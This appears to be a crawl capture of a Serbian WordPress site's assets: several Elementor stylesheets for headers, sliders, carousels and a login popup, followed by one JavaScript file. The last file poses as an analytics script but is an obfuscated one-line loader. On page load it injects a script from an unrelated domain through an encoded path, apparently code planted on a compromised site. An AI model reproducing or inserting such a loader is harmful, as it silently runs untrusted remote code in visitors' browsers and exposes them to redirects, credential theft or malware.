					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:600;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked .elementor-icon{background-color:#1B65A9;fill:#FFFFFF;color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default .elementor-icon{fill:#1B65A9;color:#1B65A9;border-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title{color:#FFFFFF;}@media(min-width:768px){.elementor-6249 .elementor-element.elementor-element-3e77f62{width:30%;}.elementor-6249 .elementor-element.elementor-element-5206801{width:50%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:19.666%;}.elementor-6249 .elementor-element.elementor-element-8415bd9{width:90%;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}}@media(max-width:767px){.elementor-6249 .elementor-element.elementor-element-5206801{width:15%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:70%;}.elementor-6249 .elementor-element.elementor-element-a65b4ad{width:85%;}.elementor-6249 .elementor-element.elementor-element-df4a09d{width:15%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-6249 .elementor-element.elementor-element-fd12590 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.9em;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}/* Start custom CSS for section, class: .elementor-element-c63e723 */.elementor-6249 .elementor-element.elementor-element-3bdde03:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-3bdde03 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    margin: 0 auto;}
    
#header .header-main {background-color: #1B65A9 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1769811625
body_size: 505
content:
.elementor-45 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/Transfera-10y-2024-09-18.jpg);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-2822077 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/475x1080px_left.png);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.left-block-slider .swiper-slide-bg {
    background-position: right !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1769811362
body_size: 546
content:
.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1769811627
body_size: 464
content:
.elementor-2867 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/desni1024x150-baner.jpg);background-size:cover;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.right-block-slider .swiper-slide-bg {
    background-position: left;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1769811628
body_size: 598
content:
.elementor-element-6b8f3ee > .elementor-container > .porto-carousel, .elementor-element-6b8f3ee > .porto-carousel{--porto-el-spacing:0px;}.elementor-2616 .elementor-element.elementor-element-6b8f3ee{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d img{width:100%;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 img{width:100%;}.elementor-2616 .elementor-element.elementor-element-ca9ea13{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet-active, .elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:152px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1769811628
body_size: 788
content:
.elementor-element-6413301 > .elementor-container > .porto-carousel, .elementor-element-6413301 > .porto-carousel{--porto-el-spacing:0px;}.elementor-2749 .elementor-element.elementor-element-6413301{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-6413301 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-510cb94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-2ebe133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-7427f1f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet-active, .elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:153px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px) and (min-width:768px){.elementor-2749 .elementor-element.elementor-element-925b2d0{width:100%;}.elementor-2749 .elementor-element.elementor-element-e7be124{width:100%;}}@media(max-width:991px){.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1769811362
body_size: 1234
content:
.elementor-6351 .elementor-element.elementor-element-4b608b7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6351 .elementor-element.elementor-element-4b608b7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6351 .elementor-element.elementor-element-58cb930f{width:auto;max-width:auto;top:-40px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:21px;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:21px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon-wrapper{text-align:center;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon{background-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon{color:#1B1B1B;border-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon svg{fill:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon:hover{background-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover{color:#3178EF;border-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover svg{fill:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon{font-size:18px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon svg{height:18px;}.elementor-6351 .elementor-element.elementor-element-361e445{text-align:center;}.elementor-6351 .elementor-element.elementor-element-361e445 img{width:60px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.5s;}.elementor-6351 .elementor-element.elementor-element-361e445:hover img{filter:brightness( 130% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:20px 20px 20px 20px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button{background-color:#1B65A9;color:#FFFFFF;font-family:"Montserrat", Poppins;font-size:14px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:18px;letter-spacing:-0.47px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A9B6CC;border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button:hover{background-color:rgba(255, 255, 255, 0);color:#1B65A9;border-color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group{margin-bottom:15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper{margin-bottom:-15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a{color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a:hover{color:#1B65A9;}body .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > label{padding-bottom:10px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{color:var( --e-global-color-secondary );font-family:"Montserrat", Poppins;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:-0.53px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field{color:#999999;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-widget-container .elementor-login__logged-in-message{color:#1B65A9;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}#elementor-popup-modal-6351 .dialog-widget-content{animation-duration:1.2s;border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6351 .dialog-message{width:30vw;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-6351{justify-content:center;align-items:center;}#elementor-popup-modal-6351 .dialog-close-button{display:flex;background-color:rgba(255, 255, 255, 0);}#elementor-popup-modal-6351 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button svg{fill:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button:hover i{color:#3178EF;}#elementor-popup-modal-6351 .dialog-close-button:hover{background-color:rgba(255, 255, 255, 0);}@media(max-width:991px){.elementor-6351 .elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:10% 10% 0% 10%;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{font-size:14px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:12px;}#elementor-popup-modal-6351 .dialog-message{width:60vw;}}@media(max-width:767px){.elementor-6351 .elementor-element.elementor-element-4b608b7d{padding:6% 6% 0% 6%;}.elementor-6351 .elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:-4%;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:-4%;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:12% 7% 0% 7%;}#elementor-popup-modal-6351 .dialog-message{width:90vw;}}

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 130
content:
;(function(j,p,d,s,l){s=j.createElement(p);s.src=d;s.async=1;l=j.getElementsByTagName(p)[0];l.parentNode.insertBefore(s,l);})(document,'script','https://schedule.eznosdrivingschool.com/qtK+ydHw3aDO8IT7neWS69jwhOvMqNSl3qjMo8W/nLQ=');